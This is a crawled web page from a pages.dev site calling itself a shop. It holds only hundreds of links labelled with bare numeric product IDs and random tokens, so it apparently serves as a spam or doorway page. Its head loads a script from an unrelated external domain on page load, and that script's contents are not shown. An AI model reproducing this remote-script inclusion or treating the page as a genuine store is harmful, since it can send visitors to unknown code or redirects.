

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scot23shopnow.pages.dev/?pes=1005001356006189&uid=cjQY6cAJYS
body_size: 19909
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="scot23shopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>scot23shopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">scot23shopnow.pages.dev</a></h1><p>scot23shopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32844304014&uid=vxdfVhbtTc">32844304014</a></li>
<li><a href="/?pes=1005001968885077&uid=tbWE3GoeCR">1005001968885077</a></li>
<li><a href="/?pes=4001340506639&uid=EaNoC3uaSf">4001340506639</a></li>
<li><a href="/?pes=1005001937076371&uid=EsojZOdVA8">1005001937076371</a></li>
<li><a href="/?pes=4001237891063&uid=bibJ9p8TFj">4001237891063</a></li>
<li><a href="/?pes=4001142522517&uid=JJWAUVUKv4">4001142522517</a></li>
<li><a href="/?pes=1005001920844101&uid=gMTVU3zr64">1005001920844101</a></li>
<li><a href="/?pes=1005002409307435&uid=Nszyy24KvO">1005002409307435</a></li>
<li><a href="/?pes=32848450877&uid=rgKhWS33op">32848450877</a></li>
<li><a href="/?pes=1005002727636402&uid=Aw55Mrvo8S">1005002727636402</a></li>
<li><a href="/?pes=4000418270447&uid=4V1ddf8E8G">4000418270447</a></li>
<li><a href="/?pes=32803740912&uid=n2RtOjTB7k">32803740912</a></li>
<li><a href="/?pes=4000287720096&uid=NLjQO5Bygr">4000287720096</a></li>
<li><a href="/?pes=32870225932&uid=CjYhm92oMb">32870225932</a></li>
<li><a href="/?pes=1005001854381432&uid=OFOZ9MHjS0">1005001854381432</a></li>
<li><a href="/?pes=4000394733168&uid=b2fS3fwgev">4000394733168</a></li>
<li><a href="/?pes=10000020136558&uid=reZ1eiCkc5">10000020136558</a></li>
<li><a href="/?pes=32525606345&uid=MYP2BOpcEc">32525606345</a></li>
<li><a href="/?pes=4000995501675&uid=3yxMywyw6l">4000995501675</a></li>
<li><a href="/?pes=32919581789&uid=Lxscd4NXHw">32919581789</a></li>
<li><a href="/?pes=1005001290998954&uid=5qitn6Is4E">1005001290998954</a></li>
<li><a href="/?pes=1005001823251858&uid=rkTvgedisU">1005001823251858</a></li>
<li><a href="/?pes=4000584695648&uid=7bcaZkoY0o">4000584695648</a></li>
<li><a href="/?pes=1005002473063443&uid=KBH5SEIpdY">1005002473063443</a></li>
<li><a href="/?pes=4000186778381&uid=kxAcsJSNIA">4000186778381</a></li>
<li><a href="/?pes=4000608757064&uid=Dk7VwAbZV9">4000608757064</a></li>
<li><a href="/?pes=1005001523993102&uid=0r80JO2t94">1005001523993102</a></li>
<li><a href="/?pes=4001116175537&uid=2igmeL54QZ">4001116175537</a></li>
<li><a href="/?pes=33059714510&uid=AUSMnsdGHX">33059714510</a></li>
<li><a href="/?pes=32758438384&uid=Hnn6iHhFUV">32758438384</a></li>
<li><a href="/?pes=33057656638&uid=6zf0ZL0DKH">33057656638</a></li>
<li><a href="/?pes=1005001836832447&uid=BDbw2VXGcU">1005001836832447</a></li>
<li><a href="/?pes=1005001855198082&uid=NTGymtuzpx">1005001855198082</a></li>
<li><a href="/?pes=1005002289772484&uid=pY0zoHQahO">1005002289772484</a></li>
<li><a href="/?pes=1005001941866578&uid=8Lur5S32sI">1005001941866578</a></li>
<li><a href="/?pes=1005002534159284&uid=CCP5lhVnFa">1005002534159284</a></li>
<li><a href="/?pes=1005002302539538&uid=2LsPBWTwhS">1005002302539538</a></li>
<li><a href="/?pes=1005002312409778&uid=Fdv6f63GQv">1005002312409778</a></li>
<li><a href="/?pes=1005001889611408&uid=lWLc8t2Ou8">1005001889611408</a></li>
<li><a href="/?pes=4000388263796&uid=zTgvdRbmAW">4000388263796</a></li>
<li><a href="/?pes=1005001901470151&uid=ARzBIXa02r">1005001901470151</a></li>
<li><a href="/?pes=33013577741&uid=IOoifkw4oS">33013577741</a></li>
<li><a href="/?pes=1005001905297997&uid=SimPI89LhR">1005001905297997</a></li>
<li><a href="/?pes=1005002532766354&uid=l0k0OsCMhd">1005002532766354</a></li>
<li><a href="/?pes=4001237013406&uid=dBKaz45lL7">4001237013406</a></li>
<li><a href="/?pes=32857852672&uid=EfMlk9PKG0">32857852672</a></li>
<li><a href="/?pes=32910540978&uid=5jzy86DMiP">32910540978</a></li>
<li><a href="/?pes=4001079540049&uid=EtJcsoETts">4001079540049</a></li>
<li><a href="/?pes=4000370555219&uid=olVtX8Iczv">4000370555219</a></li>
<li><a href="/?pes=1005001451388513&uid=NVZgdaCX3o">1005001451388513</a></li>
<li><a href="/?pes=32914939375&uid=j5LL8UDvAC">32914939375</a></li>
<li><a href="/?pes=32878229775&uid=vGGs7tw65C">32878229775</a></li>
<li><a href="/?pes=1005001749159992&uid=OtqtDTiTEn">1005001749159992</a></li>
<li><a href="/?pes=4001107388350&uid=gGZTGUWI6m">4001107388350</a></li>
<li><a href="/?pes=32913069484&uid=OVMfJJbsI2">32913069484</a></li>
<li><a href="/?pes=32847526030&uid=pKymSeg7bi">32847526030</a></li>
<li><a href="/?pes=4000399406235&uid=TzmnmiPiDr">4000399406235</a></li>
<li><a href="/?pes=32390368313&uid=dJdOycTPZ2">32390368313</a></li>
<li><a href="/?pes=1005002682868647&uid=w2EFjbfFZP">1005002682868647</a></li>
<li><a href="/?pes=32811829479&uid=q3msihRBGG">32811829479</a></li>
<li><a href="/?pes=1005002221018515&uid=wovDTeDR07">1005002221018515</a></li>
<li><a href="/?pes=32861933954&uid=5GBtY9qYsl">32861933954</a></li>
<li><a href="/?pes=4001087556515&uid=HXEQlHSGdX">4001087556515</a></li>
<li><a href="/?pes=1005001577411519&uid=RWD0QKW9dt">1005001577411519</a></li>
<li><a href="/?pes=1005002605536117&uid=6Mij5HoOSa">1005002605536117</a></li>
<li><a href="/?pes=4000037605502&uid=WtPjUEhN7h">4000037605502</a></li>
<li><a href="/?pes=4001152201272&uid=DvOTV2v969">4001152201272</a></li>
<li><a href="/?pes=4000012806709&uid=Df8JRqVzIR">4000012806709</a></li>
<li><a href="/?pes=4001240335756&uid=eHdjBVF9r7">4001240335756</a></li>
<li><a href="/?pes=4001291816967&uid=DE6qV4PS34">4001291816967</a></li>
<li><a href="/?pes=1005001885803155&uid=i3lSPd8d5M">1005001885803155</a></li>
<li><a href="/?pes=1005001686244350&uid=KQPcz3Y2Pv">1005001686244350</a></li>
<li><a href="/?pes=1005002126197926&uid=Ct270S4vra">1005002126197926</a></li>
<li><a href="/?pes=32764450516&uid=xrpATA6AVv">32764450516</a></li>
<li><a href="/?pes=4000597213243&uid=kIWDLaasUf">4000597213243</a></li>
<li><a href="/?pes=4000450713348&uid=GNIu7sqL6R">4000450713348</a></li>
<li><a href="/?pes=4000295071154&uid=f0nycIENaP">4000295071154</a></li>
<li><a href="/?pes=4001248536363&uid=4mYFdsZYoh">4001248536363</a></li>
<li><a href="/?pes=1005001370508147&uid=8ZBE0xaz3L">1005001370508147</a></li>
<li><a href="/?pes=1005002219207508&uid=0Z9aCRxHfM">1005002219207508</a></li>
<li><a href="/?pes=4000010445108&uid=HQ6khYCtvy">4000010445108</a></li>
<li><a href="/?pes=1005001584830691&uid=uWPfiQZeIc">1005001584830691</a></li>
<li><a href="/?pes=1005002638411861&uid=lJlUD1MU6e">1005002638411861</a></li>
<li><a href="/?pes=1005001930809948&uid=MkKTAEZQTQ">1005001930809948</a></li>
<li><a href="/?pes=1005001839515417&uid=amhIBf0wWj">1005001839515417</a></li>
<li><a href="/?pes=32908794883&uid=FvvEVm32nR">32908794883</a></li>
<li><a href="/?pes=1005001812109598&uid=qC1ix23vxI">1005001812109598</a></li>
<li><a href="/?pes=1005002661094827&uid=upnbt8f2KI">1005002661094827</a></li>
<li><a href="/?pes=32806435355&uid=YpeC4v2e5c">32806435355</a></li>
<li><a href="/?pes=32812197057&uid=hM5MOERNgL">32812197057</a></li>
<li><a href="/?pes=4000364846320&uid=HVxTV4nxZM">4000364846320</a></li>
<li><a href="/?pes=4001209268499&uid=CTg7AzJiBP">4001209268499</a></li>
<li><a href="/?pes=4000666709723&uid=MSiYacMn6Z">4000666709723</a></li>
<li><a href="/?pes=4000082887938&uid=SUhPFEru6P">4000082887938</a></li>
<li><a href="/?pes=32756893063&uid=HKuj9wJzkQ">32756893063</a></li>
<li><a href="/?pes=32915184946&uid=7YnoLft0Dx">32915184946</a></li>
<li><a href="/?pes=4000551740326&uid=xDCcmpV9vh">4000551740326</a></li>
<li><a href="/?pes=32710490402&uid=p6fm5Zp5hh">32710490402</a></li>
<li><a href="/?pes=1005001566998485&uid=FwWkgSaZ9d">1005001566998485</a></li>
<li><a href="/?pes=32858946415&uid=Owt6QRoyjO">32858946415</a></li>
<li><a href="/?pes=4000337747377&uid=KD95zzHen0">4000337747377</a></li>
<li><a href="/?pes=1005002043216121&uid=SGlS07JmjZ">1005002043216121</a></li>
<li><a href="/?pes=4000027416588&uid=dLSY5z9PZW">4000027416588</a></li>
<li><a href="/?pes=32998581067&uid=rVDYKR6otz">32998581067</a></li>
<li><a href="/?pes=1005001566683785&uid=j00gLgzpig">1005001566683785</a></li>
<li><a href="/?pes=4001062374379&uid=6uBenfcGaA">4001062374379</a></li>
<li><a href="/?pes=4000806249735&uid=SgwkgqUmhL">4000806249735</a></li>
<li><a href="/?pes=1005001725521217&uid=A3iP6rhFaG">1005001725521217</a></li>
<li><a href="/?pes=4001072101064&uid=lQkUuyq8Kv">4001072101064</a></li>
<li><a href="/?pes=4000393143595&uid=7EbhwHX91w">4000393143595</a></li>
<li><a href="/?pes=4001145915679&uid=ShCxLE1fCu">4001145915679</a></li>
<li><a href="/?pes=1005001555513219&uid=NRQTgHekDX">1005001555513219</a></li>
<li><a href="/?pes=32261267736&uid=F21HAoARDk">32261267736</a></li>
<li><a href="/?pes=1005002485273453&uid=sy1U9w2mAU">1005002485273453</a></li>
<li><a href="/?pes=32891730908&uid=n7cNT6pAZB">32891730908</a></li>
<li><a href="/?pes=1005001757701481&uid=QlNfSGAVBi">1005001757701481</a></li>
<li><a href="/?pes=4001096323698&uid=ib1jlMANnT">4001096323698</a></li>
<li><a href="/?pes=4001119163032&uid=yK77jFOR90">4001119163032</a></li>
<li><a href="/?pes=32870635562&uid=sahZonNp3R">32870635562</a></li>
<li><a href="/?pes=4000266329086&uid=sIXMtv06u7">4000266329086</a></li>
<li><a href="/?pes=1005001780261854&uid=7jpMtfytop">1005001780261854</a></li>
<li><a href="/?pes=4000598242543&uid=gDvahqceU0">4000598242543</a></li>
<li><a href="/?pes=4001095562472&uid=OmLCqTX6gV">4001095562472</a></li>
<li><a href="/?pes=1005001621939268&uid=Pf89Hy9NuZ">1005001621939268</a></li>
<li><a href="/?pes=4000141450740&uid=eWGCXIyWM5">4000141450740</a></li>
<li><a href="/?pes=4000459031826&uid=MqcaakQoHs">4000459031826</a></li>
<li><a href="/?pes=4000028173601&uid=Wv0Q1R5GYI">4000028173601</a></li>
<li><a href="/?pes=33053024612&uid=O3nChIigab">33053024612</a></li>
<li><a href="/?pes=1005001948720559&uid=97ZFNsi4kd">1005001948720559</a></li>
<li><a href="/?pes=1005001462929379&uid=cHgXYm18SB">1005001462929379</a></li>
<li><a href="/?pes=4000445203860&uid=KJu231xcn2">4000445203860</a></li>
<li><a href="/?pes=1005001587390949&uid=etG1r1vhdb">1005001587390949</a></li>
<li><a href="/?pes=32998824276&uid=dhu4zy1uxo">32998824276</a></li>
<li><a href="/?pes=33054422077&uid=9U0bLeBvFn">33054422077</a></li>
<li><a href="/?pes=4000906527558&uid=fc9WlG9Q8w">4000906527558</a></li>
<li><a href="/?pes=4001180634623&uid=jviIqGsMZx">4001180634623</a></li>
<li><a href="/?pes=4000132865627&uid=goRrOICiP7">4000132865627</a></li>
<li><a href="/?pes=4000235490411&uid=7S2uri1UEj">4000235490411</a></li>
<li><a href="/?pes=1005002161484961&uid=Es55X5xgpW">1005002161484961</a></li>
<li><a href="/?pes=1005002284390861&uid=KMxpnaq1Xi">1005002284390861</a></li>
<li><a href="/?pes=32814661080&uid=QL1wxuu7DT">32814661080</a></li>
<li><a href="/?pes=32599542781&uid=9T0GOXiypu">32599542781</a></li>
<li><a href="/?pes=4001174321175&uid=3ARdkHobE0">4001174321175</a></li>
<li><a href="/?pes=4001295276222&uid=QWKM1hsWYC">4001295276222</a></li>
<li><a href="/?pes=4000593806571&uid=irN3kdKUqR">4000593806571</a></li>
<li><a href="/?pes=1005001895748225&uid=fGOJzfOhSr">1005001895748225</a></li>
<li><a href="/?pes=4001248858704&uid=yAQ6ldCpSn">4001248858704</a></li>
<li><a href="/?pes=1005002065050742&uid=R8a8Jy7yJJ">1005002065050742</a></li>
<li><a href="/?pes=32503109653&uid=TCgg7R1Hg1">32503109653</a></li>
<li><a href="/?pes=1005001300675564&uid=YckWsJcJvj">1005001300675564</a></li>
<li><a href="/?pes=1005001677809026&uid=Dt1O8EKMTw">1005001677809026</a></li>
<li><a href="/?pes=4000219499506&uid=LDecIBigQK">4000219499506</a></li>
<li><a href="/?pes=1005002783826491&uid=m1pNvXifRd">1005002783826491</a></li>
<li><a href="/?pes=32958677738&uid=h0jFSa0aXl">32958677738</a></li>
<li><a href="/?pes=32949725432&uid=th70l9ubtG">32949725432</a></li>
<li><a href="/?pes=1005002660754274&uid=BLwofI2VEG">1005002660754274</a></li>
<li><a href="/?pes=4000218654252&uid=64o6ksc27w">4000218654252</a></li>
<li><a href="/?pes=1005001804290989&uid=6M8BJQeImO">1005001804290989</a></li>
<li><a href="/?pes=4000778266289&uid=aoWcv7CxJj">4000778266289</a></li>
<li><a href="/?pes=33041233280&uid=NuOE0GYkjc">33041233280</a></li>
<li><a href="/?pes=1005001933920406&uid=kylqZIzJXn">1005001933920406</a></li>
<li><a href="/?pes=4000613086293&uid=Rj1U1KmfAN">4000613086293</a></li>
<li><a href="/?pes=32988368387&uid=qy4F1EqyQD">32988368387</a></li>
<li><a href="/?pes=33060574363&uid=u6D7WryeuK">33060574363</a></li>
<li><a href="/?pes=32877260598&uid=LeMPq3cN7O">32877260598</a></li>
<li><a href="/?pes=4000784737295&uid=H7X54ldXI3">4000784737295</a></li>
<li><a href="/?pes=4000205860516&uid=tvl0bfEM3T">4000205860516</a></li>
<li><a href="/?pes=694434349&uid=FV5eH4Slun">694434349</a></li>
<li><a href="/?pes=4001156176297&uid=nUoAVds6DM">4001156176297</a></li>
<li><a href="/?pes=32974810979&uid=C8RL3oWspW">32974810979</a></li>
<li><a href="/?pes=32851682797&uid=JVawDJkvma">32851682797</a></li>
<li><a href="/?pes=1005002032071756&uid=4EEQjfdtcl">1005002032071756</a></li>
<li><a href="/?pes=1005002056378297&uid=d6olq85Bwn">1005002056378297</a></li>
<li><a href="/?pes=33001804990&uid=ZycD2uYc3f">33001804990</a></li>
<li><a href="/?pes=4000555883989&uid=E0l1tygz6O">4000555883989</a></li>
<li><a href="/?pes=1005001626147333&uid=d26NfDo0zN">1005001626147333</a></li>
<li><a href="/?pes=4000848057460&uid=LRgTYHw7AR">4000848057460</a></li>
<li><a href="/?pes=1005001762785298&uid=abe5wLJOeW">1005001762785298</a></li>
<li><a href="/?pes=4000631577825&uid=jWl2EXjfXB">4000631577825</a></li>
<li><a href="/?pes=32933510427&uid=uGctAoc5FB">32933510427</a></li>
<li><a href="/?pes=4000537739874&uid=CA7b38i5nY">4000537739874</a></li>
<li><a href="/?pes=1005001655188235&uid=5QLxmhWSDu">1005001655188235</a></li>
<li><a href="/?pes=32979454730&uid=lIDkwHmNoj">32979454730</a></li>
<li><a href="/?pes=4000483418228&uid=3njwyy1Vi6">4000483418228</a></li>
<li><a href="/?pes=1005001715672621&uid=LiauNQkRIA">1005001715672621</a></li>
<li><a href="/?pes=32916576381&uid=ZOX9dwiun0">32916576381</a></li>
<li><a href="/?pes=1005002577491838&uid=V8Z2ZaOYfN">1005002577491838</a></li>
<li><a href="/?pes=33058228432&uid=r1yhZbWFAP">33058228432</a></li>
<li><a href="/?pes=1005001780427199&uid=lwanr2kU0r">1005001780427199</a></li>
<li><a href="/?pes=1005001714232727&uid=XhFvC4aVRy">1005001714232727</a></li>
<li><a href="/?pes=1005001812069166&uid=8afVTEtdfc">1005001812069166</a></li>
<li><a href="/?pes=33045608484&uid=ffhdX2b96L">33045608484</a></li>
<li><a href="/?pes=1005001563529619&uid=SlrUFyXUv5">1005001563529619</a></li>
<li><a href="/?pes=1005001581868030&uid=6c4Fky826J">1005001581868030</a></li>
<li><a href="/?pes=1005001988001917&uid=Vx9YtqAhad">1005001988001917</a></li>
<li><a href="/?pes=1005001939989674&uid=vwsDKRyWie">1005001939989674</a></li>
<li><a href="/?pes=33003644932&uid=TnOMViOtV7">33003644932</a></li>
<li><a href="/?pes=4000063493562&uid=E8o027Akxc">4000063493562</a></li>
<li><a href="/?pes=32831707772&uid=gVbMa2kUUq">32831707772</a></li>
<li><a href="/?pes=33012125598&uid=DxsvpUZ60q">33012125598</a></li>
<li><a href="/?pes=1005002262505523&uid=bpyeKNbdFB">1005002262505523</a></li>
<li><a href="/?pes=32879401245&uid=kuC0cM1yZg">32879401245</a></li>
<li><a href="/?pes=4001200594338&uid=0xjJgVTaz4">4001200594338</a></li>
<li><a href="/?pes=4001031862199&uid=eYO5hsMpQd">4001031862199</a></li>
<li><a href="/?pes=4001053974012&uid=s4nNCw0MpF">4001053974012</a></li>
<li><a href="/?pes=1005002570331117&uid=cVjXn5K0I0">1005002570331117</a></li>
<li><a href="/?pes=32850447040&uid=6JeRAaxxYv">32850447040</a></li>
<li><a href="/?pes=4000773475354&uid=I7nringUyu">4000773475354</a></li>
<li><a href="/?pes=32857211564&uid=T5l2WiMvek">32857211564</a></li>
<li><a href="/?pes=1005001314304153&uid=vfdD2bLet1">1005001314304153</a></li>
<li><a href="/?pes=32595591034&uid=4E6rpWUycp">32595591034</a></li>
<li><a href="/?pes=4000014942057&uid=Z4NC55NA5a">4000014942057</a></li>
<li><a href="/?pes=4000785308468&uid=f7vzZus0pT">4000785308468</a></li>
<li><a href="/?pes=1005002112986001&uid=EptrlEjdac">1005002112986001</a></li>
<li><a href="/?pes=1005002131059222&uid=lN5z3dPkA8">1005002131059222</a></li>
<li><a href="/?pes=1005002306722019&uid=25ISqRiOcL">1005002306722019</a></li>
<li><a href="/?pes=33053902254&uid=isOdXajcFK">33053902254</a></li>
<li><a href="/?pes=1005001901119865&uid=70DPlUJvzk">1005001901119865</a></li>
<li><a href="/?pes=32849734430&uid=sqnOSTS2Jb">32849734430</a></li>
<li><a href="/?pes=4000592544742&uid=wfUcibs4X7">4000592544742</a></li>
<li><a href="/?pes=1005001499537899&uid=37dMrgxp6u">1005001499537899</a></li>
<li><a href="/?pes=1005001477023319&uid=x87CEQpBhw">1005001477023319</a></li>
<li><a href="/?pes=4000329768442&uid=AZBVFPedmg">4000329768442</a></li>
<li><a href="/?pes=1005002119417145&uid=WFNKnsat1S">1005002119417145</a></li>
<li><a href="/?pes=32854499466&uid=PjceH9kUgZ">32854499466</a></li>
<li><a href="/?pes=4000112592155&uid=OMaRlpaKdR">4000112592155</a></li>
<li><a href="/?pes=33019006721&uid=CmgKfK9Jrb">33019006721</a></li>
<li><a href="/?pes=32979163409&uid=fskKvLyLyK">32979163409</a></li>
<li><a href="/?pes=1005002055466828&uid=uxVYIK1tgv">1005002055466828</a></li>
<li><a href="/?pes=32872511088&uid=tvY76LJHmN">32872511088</a></li>
<li><a href="/?pes=4000197251395&uid=B0JebRkML5">4000197251395</a></li>
<li><a href="/?pes=4000337109729&uid=TMf8dUaNfn">4000337109729</a></li>
<li><a href="/?pes=1005001447393518&uid=ugeIhTGqjC">1005001447393518</a></li>
<li><a href="/?pes=1005002474836874&uid=vbs1VatJd4">1005002474836874</a></li>
<li><a href="/?pes=32817895739&uid=Jf6joTYWzA">32817895739</a></li>
<li><a href="/?pes=1005002483537971&uid=UMXrndY6Au">1005002483537971</a></li>
<li><a href="/?pes=32901451411&uid=90ZUC6NNnL">32901451411</a></li>
<li><a href="/?pes=4000850579606&uid=i7x0hOOAIr">4000850579606</a></li>
<li><a href="/?pes=32966586942&uid=pBcLQr49w9">32966586942</a></li>
<li><a href="/?pes=1005001765186744&uid=TrvfChugNT">1005001765186744</a></li>
<li><a href="/?pes=4001155820708&uid=gcdKl8k8Mo">4001155820708</a></li>
<li><a href="/?pes=4001219520849&uid=smfyjDTKvQ">4001219520849</a></li>
<li><a href="/?pes=1005001339224991&uid=oUslJ2Pgqr">1005001339224991</a></li>
<li><a href="/?pes=4000154001865&uid=VXN4Zk0TAS">4000154001865</a></li>
<li><a href="/?pes=4001066827126&uid=gioctZE4Uk">4001066827126</a></li>
<li><a href="/?pes=1005001431676659&uid=hxH8LYfQAq">1005001431676659</a></li>
<li><a href="/?pes=1005001704976678&uid=GiZgofotPu">1005001704976678</a></li>
<li><a href="/?pes=1005002694991310&uid=3HGcy0niru">1005002694991310</a></li>
<li><a href="/?pes=1005001333975084&uid=yjfyzAVxVY">1005001333975084</a></li>
<li><a href="/?pes=1005001337681085&uid=0vH9LVYTHf">1005001337681085</a></li>
<li><a href="/?pes=4001005961862&uid=dP1wMvQXdY">4001005961862</a></li>
<li><a href="/?pes=4000720136361&uid=j3EWf6teMJ">4000720136361</a></li>
<li><a href="/?pes=32666536167&uid=IwqzPpDmJ0">32666536167</a></li>
<li><a href="/?pes=1005001519640481&uid=tu9rZYnbQa">1005001519640481</a></li>
<li><a href="/?pes=1005001303608296&uid=jrsc4g9X9P">1005001303608296</a></li>
<li><a href="/?pes=4001197483457&uid=fnoVeTzcH7">4001197483457</a></li>
<li><a href="/?pes=1005001370168009&uid=DcxvQ9FfKd">1005001370168009</a></li>
<li><a href="/?pes=32833950496&uid=VZFd10XL6p">32833950496</a></li>
<li><a href="/?pes=1005002640957502&uid=ZvsSgcTsbX">1005002640957502</a></li>
<li><a href="/?pes=1005001582200757&uid=oX4F0BR95U">1005001582200757</a></li>
<li><a href="/?pes=4000007986981&uid=a5ckUuVTUK">4000007986981</a></li>
<li><a href="/?pes=1005002337975605&uid=x9xy4JmS08">1005002337975605</a></li>
<li><a href="/?pes=1005001694285423&uid=PGkR6Xh81a">1005001694285423</a></li>
<li><a href="/?pes=4000138870219&uid=RfeMVkltiz">4000138870219</a></li>
<li><a href="/?pes=1005001603839982&uid=U1AgkufgPF">1005001603839982</a></li>
<li><a href="/?pes=4000989937313&uid=42yT6HtIiU">4000989937313</a></li>
<li><a href="/?pes=4001077538763&uid=YpnpOPyHuI">4001077538763</a></li>
<li><a href="/?pes=32864050376&uid=Gu9yFnFYX7">32864050376</a></li>
<li><a href="/?pes=32779924550&uid=qAXvACR48p">32779924550</a></li>
<li><a href="/?pes=1005002212912807&uid=aqFE3thtjT">1005002212912807</a></li>
<li><a href="/?pes=4001340728879&uid=6F8o5JbVXA">4001340728879</a></li>
<li><a href="/?pes=33038377624&uid=YibCwkNXsS">33038377624</a></li>
<li><a href="/?pes=4001248237735&uid=0bbTW78mXM">4001248237735</a></li>
<li><a href="/?pes=4000787133869&uid=Ov8gEeJoIA">4000787133869</a></li>
<li><a href="/?pes=1005001718668238&uid=kEmznSMshb">1005001718668238</a></li>
<li><a href="/?pes=4000199009943&uid=Whm4FelAHH">4000199009943</a></li>
<li><a href="/?pes=1005001525459771&uid=4s8RnjFZRA">1005001525459771</a></li>
<li><a href="/?pes=4000385891194&uid=CbINsoqzRp">4000385891194</a></li>
<li><a href="/?pes=4000975675604&uid=uNTKpAEU8a">4000975675604</a></li>
<li><a href="/?pes=1005002199760895&uid=jAnpO3ptBm">1005002199760895</a></li>
<li><a href="/?pes=4000370101755&uid=ddgwebqncc">4000370101755</a></li>
<li><a href="/?pes=1005002433873478&uid=3Gys1omQH6">1005002433873478</a></li>
<li><a href="/?pes=1005002384185138&uid=3wEfaj3iNF">1005002384185138</a></li>
<li><a href="/?pes=32954646025&uid=SpzabCkqPa">32954646025</a></li>
<li><a href="/?pes=1005002346380882&uid=MzBrNo2UJK">1005002346380882</a></li>
<li><a href="/?pes=33060110650&uid=aZR2TW3JXF">33060110650</a></li>
<li><a href="/?pes=32984767916&uid=w3odiX5c8Q">32984767916</a></li>
<li><a href="/?pes=4000685073211&uid=PVMIF3D1Rj">4000685073211</a></li>
<li><a href="/?pes=4000206371335&uid=vwYLKr9C05">4000206371335</a></li>
<li><a href="/?pes=1005001940125073&uid=QFjNTnIWUT">1005001940125073</a></li>
